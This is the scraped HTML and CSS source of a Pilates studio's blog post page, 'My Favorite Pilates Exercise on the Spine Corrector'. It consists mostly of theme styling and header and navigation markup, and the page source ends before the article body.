.page-id-1257080 .opc_Heaadermain.opc_Heaadermain_newhome {
	z-index: 9999;
}


.single-memberpressproduct .Mataccbg img {
	width: 100%;
	height: 18px;
}

.single-memberpressproduct .wpsm_panel-collapse.collapse {
	height: 0px !important;
}
.single-memberpressproduct .wpsm_panel-collapse.collapse.in {
	height: auto !important;
}

.single-memberpressproduct .Matacc {
	max-width: 1170px;
	margin: 0 auto;
	padding: 45px 0;
}
.single-memberpressproduct .Matacc p {
	margin: 0 0 20px 0;
}

.single-memberpressproduct .Matacc h2{
	color: #56c5d7;
	margin: 0;
	padding: 0;
}

.single-memberpressproduct .Matacc span.ac_title_class {
	display: flex !important;
	flex-direction: row-reverse;
	/* width: 100% !important; */
	justify-content: space-between;
	text-transform: capitalize !important;
	color: #000;	
}

.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-heading {
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	/* border-top-left-radius: 0px; */
	/* border-top-right-radius: 0px; */
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}
.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-body {
	background-color: #ffffff !important;
	color: #000000 !important;
	padding: 8px 15px !important;
	font-size: 16px !important;
	font-family: inherit !important;
	overflow: hidden;
	border: 2px solid #ffffff !important;
}

.single-memberpressproduct .Matacc .wpsm_panel-group .ac_open_cl_icon {
	background-position: 0 0;
	background-repeat: repeat-x;
	background: none !important;
	padding-right: 0 !important;
}

.single-memberpressproduct .Matacc .wpsm_panel-group .ac_open_cl_icon {
	background-color: #e8e8e800 !important;
	color: #ffffff !important;
	float: right !important;
	padding-top: 12px !important;
	padding-bottom: 12px !important;
	line-height: 1.0 !important;
	padding-left: 15px !important;
	padding-right: 0 !important;
	display: inline-block !important;
}
.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-heading {
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	/* border-top-left-radius: 0px; */
	/* border-top-right-radius: 0px; */
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}
.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-body {
	background-color: #ffffff !important;
	color: #000000 !important;
	padding: 8px 15px !important;
	font-size: 16px !important;
	font-family: inherit !important;
	overflow: hidden;
	border: 2px solid #ffffff !important;
}

.single-memberpressproduct .Matacc .wpsm_panel-group .ac_open_cl_icon {
	background-position: 0 0;
	background-repeat: repeat-x;
	background: none !important;
	padding-right: 0 !important;
}


.single-memberpressproduct .Matacc .wpsm_panel-group  .wpsm_panel-heading {
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}


.postid-248249 #primary {
	max-width: inherit;
	margin: 0 auto;
}
.postid-248250 #primary {
	max-width: inherit;
	margin: 0 auto;
}
.postid-248248 #primary {
	max-width: inherit;
	margin: 0 auto;
}


.single-memberpressproduct .Matacc #wpsm_accordion_1272350 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}

.single-memberpressproduct .Matacc #wpsm_accordion_1272351 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}


.single-memberpressproduct .Matacc #wpsm_accordion_1272348 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}

.single-memberpressproduct .Matacc #wpsm_accordion_1272349 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}



.single-memberpressproduct .Matacc #wpsm_accordion_1272346 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}
.single-memberpressproduct .Matacc #wpsm_accordion_1272347 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}



.Matacc #wpsm_accordion_1272350 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272347 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272346 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272349 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272348 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272351 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}

.newfooterbottom ul.socialfooternew {
	text-align: left !important;
	padding: 0 0 0 0 !important;
}

.wp-block-image.sg-popup-id-1258579 {
	max-width: 120px;
	margin: 0 auto;
}

.dolifebetterouter ul li span{
	display: flex;
	align-items: baseline;
	justify-content: flex-start;
	gap: 10px;
}

.page-id-1273270 .topofferbarcustom {
    display: none !important;
}

@media (max-width: 1350px){
	h2#finally-a-workout-that-works-for-you {
		font-size: 35px !important;
	}
	div#AboutOPC {
		padding: 50px 25px !important;
	}
	div#Teachers .teachers-profiles {
		padding: 0 30px;
	}
	
	.our-members-saying-section {
		padding-top: 80px !important;
		padding-bottom: 80px !important;
	}
	h1#what-our-members-are-saying {
		font-size: 45px;
	}
}

@media (min-width: 992px) and (max-width: 1250px){
	.acctabscustom .panels-wrap{
		margin: 25px 0 !important;
	}
}

@media (max-width: 1250px){
	.acctabscustom .pgf87f1545b014 .navs-wrapper {
		width: 250px !important;
		margin-top: 10px;
	}
	
}

@media (max-width: 1080px){
	h3#enjoy-40-days-of-pilates-for-\$40 {
		font-size: 35px !important;
	}
	ul.socialfooterlinks{
		text-align: left !important;
	}
	
	ul.socialfooterlinks li a{
		font-size: 14px;
	}
}

@media (max-width: 992px){
	ul.socialfooterlinks li {
		display: inline-block;
		padding: 0 2px !important;
	}

	.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 20px 0 0 0 !important;
		max-width: initial !important;
	}
	.opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 0 0 0 0 !important;
		max-width: initial !important;
	}	


	.logged-in .logostyle:after {
		background: #fff !important;
	}	


	.logostyle:after {
		background: #ffffff00 !important;
	}
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
		padding: 25px 0 12px 0 !important;
		position: absolute !important;
		width: 100%;
		padding: 20px !important;
	}	

	.blocktopbanner {
		padding-bottom: 50px !important;
	}	
	.eplus-styles-uid-325a3d a {
		display: block;
		max-width: 250px;
	}	
	.eplus-styles-uid-a354ef a {
		display: block;
		max-width: 250px;
	}	
	div#AboutOPC {
		padding: 50px 25px !important;
	}	

	.eplus-styles-uid-405439 a {
		display: block;
		max-width: 250px;
		margin: 0 auto;
	}	

	.Teacherss .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
		flex-basis: 24% !important;
	}	

	div#sgpb-popup-dialog-main-div {
		min-width: 420px !important;
	}	

	p.has-text-align-center.eplus-wrapper.eplus-styles-uid-856266 {
		padding: 0 30px;
	}	
	.acctabscustom .navs-wrapper {
		margin: 0 0 0 0;
	}	
	.acctabscustom .pgf87f1545b014 .navs-wrapper {

		width: 250px !important;
	}	
	#mega-menu-wrap-primary .mega-menu-toggle {
		background: #ffffff;
	}
	#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open + #mega-menu-primary {
		display: block;
		position: absolute;
		width: 100%;
		z-index: 9999;
	}
	.Teacherss .wp-block-column.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow {
		flex-basis: 100% !important;
	}

	
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{
		background: none;
	}

	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{
		background-color: #000;
	}
	
	.home-new-hero p, .home-new-hero h2 {
		font-size: 30px !important;
	}

}

@media (max-width: 991px){
	.opc-accordion .wp-block-image {
		text-align: center;
	}
	.opc-accordion .wp-block-image img {
		max-height: 450px;
	}
	
	h4#seriously-that-s-how-this-all-started-and-we-want-you-to-join-the-movement {
		font-size: 32px;
	}
}

@media (min-width: 768px) and (max-width: 992px){
	.sgpb-popup-dialog-main-div-theme-wrapper-2{
		top: 150px;
	}
	
	div#sgpb-popup-dialog-main-div{
		width: 300px !important;
	}
	
	.sp-testimonial-free-section .sp-testimonial-item .sp-testimonial-free{
		min-height: 395px !important;
		justify-content: start !important;
	}
}

@media (max-width: 785px){
	
	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper{
		background: #f4b9d4;
	}
	
	div#AboutOPC{
		padding-bottom: 300px !important;
	}
	
	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper .wp-block-cover__image-background{
		border: none;
		bottom: 0;
		box-shadow: none;
		height: 100% !important;
		left: auto !important;
		margin: 0;
		max-height: none;
		max-width: none;
		object-fit: contain !important;
		outline: none;
		padding: 0;
		position: absolute;
		right: 0;
		top: auto !important;
		width: 160% !important;
		bottom: -180px !important;
		object-position: 45% 70% !important;
	}
	
	.teachers-profiles.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-26.wp-block-columns-is-layout-flex {
		display: grid;
		grid-template-columns: repeat(2, 1fr);
		grid-column-gap: 0;
	}
}

@media (min-width: 782px) and (max-width: 1080px){
	.tami-big-section-text-wrap {
		padding-right: 40px;
	}
}



@media (max-width: 768px){

	.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 20px 0 0 0 !important;
		max-width: initial !important;
	}
	.opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 0 0 0 0 !important;
		max-width: initial !important;
	}	


	.logged-in .logostyle:after {
		background: #fff !important;
	}	


	.logostyle:after {
		background: #ffffff00 !important;
	}
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
		padding: 25px 0 12px 0 !important;
		position: absolute !important;
		width: 100%;
		padding: 20px !important;
		min-width: 300px;
		right: 0;
	}	

	.blocktopbanner {
		padding-bottom: 50px !important;
	}	
	.eplus-styles-uid-325a3d a {
		display: block;
		max-width: 250px;
	}	
	.eplus-styles-uid-a354ef a {
		display: block;
		max-width: 250px;
	}		

	.eplus-styles-uid-405439 a {
		display: block;
		max-width: 250px;
		margin: 0 auto;
	}	

	.Teacherss .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
		flex-basis: 24% !important;
	}	

	div#sgpb-popup-dialog-main-div {
		min-width: 80% !important;
	}	
	.sgpb-popup-builder-content-html .wp-block-image img {
		width: 150px !important;
	}
	
	.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper .wp-block-group.has-white-background-color {
		padding-left: 20px;
		padding-right: 20px;
	}
	
	.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper .wp-block-group.has-white-background-color p {
		margin-bottom: 0;
	}
	
	.sgpb-popup-builder-content-html .wp-block-image + .wp-block-spacer.eplus-wrapper {
		height: 10px !important;
	}
	
	.sgpb-popup-close-button-2{
		right: 5px !important;
		bottom: 95% !important;
	}

	p.has-text-align-center.eplus-wrapper.eplus-styles-uid-856266 {
		padding: 0 30px;
	}	
	.acctabscustom .navs-wrapper {
		margin: 0 0 0 0;
	}	
	.acctabscustom .pgf87f1545b014 .navs-wrapper {
		display: block;
		order: 0 !important;
		width: 250px !important;
	}	
}

@media (max-width: 767px){
	.newfooterbottom ul.appslinks {
		text-align: center !important;
	}
	
	div#Teachers {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	.opc_Heaadermain.opc_Heaadermain_newhome.opc_Heaadermain_withoutlohgin .opc_Heaader .row.align-items-center > div {
		width: 50%;
	}
	.opc_Heaadermain.opc_Heaadermain_newhome.opc_Heaadermain_withoutlohgin .row.align-items-center > div:last-child .row.align-items-center.searchsection {
		justify-content: end;
	}
	.opc_Heaadermain_withoutlohgin .mainlogo img {
		padding: 10px 0 10px 0 !important;
		margin-top: 0 !important;
	}

	.topofferbarcustom.visible-title p {
		font-size: 18px !important;
	}

	p.opc-teacher-title {
		font-size: 35px !important;
		padding: 0 15px;
	}

	.opc-accordion .nav-item, .opc-accordion .nav-item.nav-item-active, .opc-accordion .nav-item .nav-label, .opc-accordion .nav-item.nav-item-active .nav-label {
		width: auto !important;
	}

	
}




@media (max-width: 480px){

	.opc_Heaadermain_newhome .topofferbarcustom {
		top: 70px !important;
	}
	.eplus-styles-uid-3e51c3 {
		line-height: 38px;
		font-size: 26px !important;
	}

	.opc_Heaadermain_newhome .topofferbarcustom p a {
		padding: 3px 12px !important;
	}



	.dolifebetterouter ul li svg.svg-inline--fa.fa-check.fa-w-16.icon {
		fill: #fff;
		color: #56c6d7;
		font-size: 18PX;
		padding: 0;
		margin: 8px 6px 0 0;
	}	

	.eplus-styles-uid-5f7436 p {
		padding: 0 !important;
	}

	.pin-spacer {
		margin: 30px 0 !important;
	}	

	.eplus-styles-uid-bbd152 p {
		font-size: 28px !important;
	}	



	.wp-block-cover.meetthefo .wp-block-cover__image-background {
		border: none;
		bottom: 0;
		box-shadow: none;
		height: 48% !important;
		left: 0;
		margin: 0;
		max-height: none;
		max-width: none;
		object-fit: cover !important;
		outline: none;
		padding: 0;
		position: absolute;
		right: 0;
		top: auto !important;
		width: 100%;
		bottom: 0 !important;
	}

	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 245px !important;
	}

	.logged-in .opc_Heaadermain_newhome .topofferbarcustom p a {
		padding: 3px 8px !important;
	}	

	.meetthefo {
		background: #f1f1f1;
	}
	.acctabscustom .pgf87f1545b014 .navs-wrapper {
		display: block;
		order: 0 !important;
		width: auto !important;
	}	

	.logged-in .opc_Heaadermain_newhome .topofferbarcustom {
		top: 0px !important;
	}

	.logged-in .fixed-header .logostyle {
		position: relative;
		z-index: 999;
		padding: 10px 0 0 0;
	}	
	.pgf87f1545b014 .nav-item {
		width: auto !important;
	}	

	.acctabscustom .pgf87f1545b014 .nav-item-active {
		width: auto !important;
	}	

	.newfooterbottom ul.socialfooternew {
		text-align: center !important;
		padding: 15px 0 0 0 !important;
	}	

	/* 
	.acctabscustom .pgf87f1545b014 .nav-item-active {
	width: 320px !important;
}	 */
	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 245px !important;
		background: #f4b9d4;
	}	



	
.section11.wp-block-cover.alignfull.is-light.eplus-wrapper .wp-block-cover__image-background{
		border: none;
		bottom: 0;
		box-shadow: none;
		height: 100% !important;
		left: auto !important;
		margin: 0;
		max-height: none;
		max-width: none;
		object-fit: contain !important;
		outline: none;
		padding: 0;
		position: absolute;
		right: 0;
		top: auto !important;
		width: 160% !important;
		bottom: -180px !important;
	}	

	.meetthefo 	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 245px !important;
		background: none !important;
	}	

	.eplus-styles-uid-58539c p {
		padding: 0 !important;
	}	
	.acctabscustom .wp-block-image img {
		box-sizing: border-box;
		height: auto;
		max-width: 50%;
		vertical-align: bottom;
		margin: 0 auto;
		text-align: center;
		display: block;
	}

	.eplus-styles-uid-3e51c3 {
		line-height: 38px;
		font-size: 31px !important;
	}
	.kt-accordion-panel-inner {
		padding: 12px 15px !important;
	}

	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 660px !important;
	}
	.logged-in .blocktopbanner video {
		padding: 145px 0 0 0;
	}
	.eplus-styles-uid-3e51c3 {
		line-height: 38px;
		font-size: 26px !important;
	}
}
.cross-sells {
    display: none;
}
body:not(.logged-in) .opc_Heaadermain:not(.opc_Heaadermain_newhome){
	display: block !important;
}

body:not(.logged-in) .opc_Heaadermain:not(.opc_Heaadermain_newhome) .mainlogo img {
    margin: -31px 0 0 0;
}

body:not(.logged-in) .opc_Heaadermain.fixed-header:not(.opc_Heaadermain_newhome) .mainlogo img {
    margin: 0;
}

body:not(.logged-in) .opc_Heaadermain:not(.opc_Heaadermain_newhome) .opc_Heaader_top{
	display: none !important;
}

body:not(.logged-in) .opc_Heaadermain.opc_Heaadermain_newhome{
	display: none !important;
}

body:not(.logged-in) .blocktopbanner {
    padding-top: 0 !important;
}

/* subscribe page the slug is subscribe-2 hide the sticy bar */
body.page-id-1280161 .topofferbarcustom.visible-title {
    display: none !important;
}

body.page-id-1280161 .wp-block-kadence-advancedbtn a span {
    color: white !important;
}

.woocommerce-order-received .woocommerce {
    max-width: 1360px; /* Adjust content width */
    margin: 0 auto;
    padding: 20px;
}
.wp-block-button__link {
    color: #ffffff !important; /* Force white text */
    text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.5); /* Optional: Adds slight contrast */
    display: inline-block !important;
    opacity: 1 !important;
    visibility: visible !important;
    text-indent: 0 !important;
}

/* === PRESS PAGE HEADER UNIVERSAL FIX === */
header.woocommerce-products-header.categoryarchiveheader {
  position: relative !important;
  height: 470px !important;
  margin: 0 !important;
  padding: 0 !important;
  background: #66c9d8 !important; /* your blue */
  overflow: hidden !important;
	color:#ffff;
}

/* Remove empty taxonomy image */
header.woocommerce-products-header.categoryarchiveheader .z_taxonomy_image {
  display: none !important;
}

/* Center the title vertically and horizontally */
header.woocommerce-products-header.categoryarchiveheader .z_taxonomy_details {
  position: absolute !important;
  top: 50% !important;
  left: 50% !important;
  transform: translate(-50%, -50%) !important;
  text-align: center !important;
  width: 100% !important;
  margin: 0 !important;
  padding: 0 !important;
}

/* Title style */
header.woocommerce-products-header.categoryarchiveheader .page-title {
  margin: 0 !important;
  padding: 0 !important;
  color: #ffff; !important;
  font-size: 60px !important;
}

/* Optional mobile tweak */
@media (max-width: 600px) {
  header.woocommerce-products-header.categoryarchiveheader {
    height: 550px !important;
  }
  header.woocommerce-products-header.categoryarchiveheader .page-title {
    font-size: 40px !important;
		 margin: 0 !important;
  padding: 0 !important;
		margin-top:-30px !important;
  }
}
.eplus-wrapper {
    margin-top: 10px;
}

@media (max-width: 767px) {
	.et_pb_with_border.et_pb_module.et_pb_text.et_pb_text_1.et_pb_text_align_left.et_pb_bg_layout_light{
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
}</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12244 single-format-standard wp-embed-responsive wp-theme-onlinepilatesclasses theme-onlinepilatesclasses woocommerce-no-js eplus_styles mega-menu-primary mega-menu-max-mega-menu-1 mega-menu-login-customer-member mega-menu-login-trial-paid-member mega-menu-guest-member-menu is-light-theme no-js singular has-main-navigation no-widgets login-type-guest-member" >

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-T639Q3R" data-lazy-method="viewport" data-lazy-attributes="src"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-nosnippet class="seopress-user-consent seopress-user-message seopress-user-consent-hide">
        <p>By visiting our site, you agree to our <a href="https://onlinepilatesclasses.com/terms/gdpr-privacy-policy/">privacy policy</a> regarding cookies, tracking statistics, etc.</p>
        <p>
            <button id="seopress-user-consent-accept" type="button">Accept</button>
            <button type="button" id="seopress-user-consent-close">X</button>
        </p>
    </div><div class="seopress-user-consent-backdrop seopress-user-consent-hide"></div><style>.seopress-user-consent {left: 50%;position: fixed;z-index: 8000;padding: 20px;display: inline-flex;justify-content: center;border: 1px solid #CCC;max-width:100%;width:100%;bottom:0;transform: translate(-50%, 0);text-align:center;background:#f6e265;}@media (max-width: 782px) {.seopress-user-consent {display: block;}}.seopress-user-consent.seopress-user-message p:first-child {margin-right:20px}.seopress-user-consent p {margin: 0;font-size: 0.8em;align-self: center;}.seopress-user-consent button {vertical-align: middle;margin: 0;font-size: 14px;background:#f15d56;color:#ffffff;}.seopress-user-consent button:hover{}#seopress-user-consent-close{margin: 0;position: relative;font-weight: bold;border: 1px solid #ccc;background:none;color:inherit;}#seopress-user-consent-close:hover{cursor:pointer;background:#222;color:#fff;}.seopress-user-consent-hide{display:none;}.seopress-edit-choice{
        background: none;
        justify-content: start;
        z-index: 7500;
        border: none;
        width: inherit;
        transform: none;
        left: inherit;
        bottom: 0;
        top: inherit;
    }</style>


<div class="opc_Heaadermain">

  
  <div class="container-fluid opc_Heaader_top headerhide" >
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-2 col-md-2 col-sm-12">

    </div>
      <div class="col-lg-10 col-md-10 col-sm-12">
        <div class="row">
          <div class="col-lg-12 col-md-12 col-sm-12">
            <div class="menutop">
              <div class="user-acc">
                                                <div class="menu-topnav-container"><ul class="bottom-link list-inline-block text-right"><li id="menu-item-1189865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1189865"><a rel="nofollow" href="https://onlinepilatesclasses.com/login/?redirect_to=https%3A%2F%2Fonlinepilatesclasses.com%2Fmemberships%2Fdashboard%2F">Log In</a></li>
<li id="menu-item-1189866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189866"><a href="https://onlinepilatesclasses.com/memberships/dashboard/">Dashboard</a></li>
<li id="menu-item-1273893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273893"><a href="https://onlinepilatesclasses.com/subscribe/">SIGN UP</a></li>
</ul></div>              </div>
            </div>
          </div>
        </div>

      </div>
    </div>
  </div>
</div>
<div class="container-fluid opc_Heaader headerhide">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-2 col-md-2 col-sm-12">
      <div class="logostyle"> <a class="mainlogo" href="https://onlinepilatesclasses.com"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png" alt="online pilates classes official logo" loading="eager" fetchpriority="high" decoding="async"></a>
      </div>  
    </div>
      <div class="col-lg-10 col-md-10 col-sm-12">
        <div class="row align-items-center searchsection">
          <div class="col-lg-11 col-md-10 col-sm-10">
            <div id="mega-menu-wrap-guest-member-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-guest-member-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1280108' id='mega-menu-item-1280108'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#AboutOPC" tabindex="0">How it Works</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1272477' id='mega-menu-item-1272477'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/about/" tabindex="0">About OPC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1272480' id='mega-menu-item-1272480'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/teachers/" tabindex="0">Meet the OPC Pilates Teachers</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1275508' id='mega-menu-item-1275508'><a class="mega-menu-link" rel="nofollow" href="https://onlinepilatesclasses.com/login" tabindex="0">Login</a></li></ul></div>                      </div>
          <div class="col-lg-1 col-md-2 col-sm-2">
            <div class="searchcart"> <a class="OPCcart" href="#"><i class="fas fa-search"></i></a>
              <div class="searchcartmini"> <a class="OPCsearch" href="#"><i class="fas fa-shopping-cart"></i>
                <div class="header-cart-count"> 0 </div>
                </a>
                <div class="headerminicart">
                                                      <p class="woocommerce-mini-cart__empty-message">
                    No products in the cart.                  </p>
                                                    </div>
              </div>
            </div>
          </div>
          <div class="searchoptions">
                        
            
                        
            
            
            <form role="search"  method="get" class="search-form" action="https://onlinepilatesclasses.com/">
              <input type="search" id="search-form-1" class="search-field" placeholder="Search Here " value="" name="s" />
             
              <button type="submit" class="search-submit"><span class="fas fa-search"></span></button>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>












<div class="opc_Heaadermain opc_Heaadermain_newhome">




   
   
   

<div class="opc_Heaadermain opc_Heaadermain_newhome opc_Heaadermain_withoutlohgin">
<div class="container-fluid opc_Heaader headerhide">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-2 col-md-2 col-sm-12">
      <div class="logostyle"> <a class="mainlogo" href="https://onlinepilatesclasses.com"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png" alt="online pilates classes official logo" loading="eager" fetchpriority="high" decoding="async"></a>
      </div>  
    </div>
      <div class="col-lg-10 col-md-10 col-sm-12">
        <div class="row align-items-center searchsection">
          <div class="col-lg-12 col-md-12 col-sm-12">
           <div id="mega-menu-wrap-max_mega_menu_1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-max_mega_menu_1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-is-scroll-to-section-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1258479 is-scroll-to-section-menu' id='mega-menu-item-1258479'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#get-started-opc" tabindex="0">How it Works</a></li><li class='mega-is-scroll-to-section-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1258481 is-scroll-to-section-menu' id='mega-menu-item-1258481'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#AboutOPC" tabindex="0">About OPC</a></li><li class='mega-is-scroll-to-section-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1258480 is-scroll-to-section-menu' id='mega-menu-item-1258480'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#Teachers" tabindex="0">Teachers</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1257800' id='mega-menu-item-1257800'><a class="mega-menu-link" rel="nofollow" href="https://onlinepilatesclasses.com/login/?redirect_to=https%3A%2F%2Fonlinepilatesclasses.com%2Fmemberships%2Fdashboard%2F" tabindex="0">Login</a></li></ul></div>          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>



<div class="topofferbarcustom">

  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-12 col-md-12 col-sm-12">

    <p>40 Days for $40 <span><a href="https://onlinepilatesclasses.com/subscribe/">Let’s Get Started!</a></span></p>

  </div>
</div>
</div>
</div>
   


</div>








<header class="single-post-header categoryarchiveheader categorysinglepheader headertitlehide"  style="background:#56c6d7">
  <div class="z_taxonomy_details">
    <h1 class="page-title">My Favorite Pilates Exercise on the Spine Corrector</h1>        <div class="singlepostmeta">
      <ul>
        <li> <span><i class="fas fa-user-plus"></i></span>
                    Author: Lesley Logan                  </li>
        <li><span><i class="fas fa-clock"></i></span>September 11, 2018</li>
      </ul>
    </div>
    
    <div class="singlepostbreadcome">
        
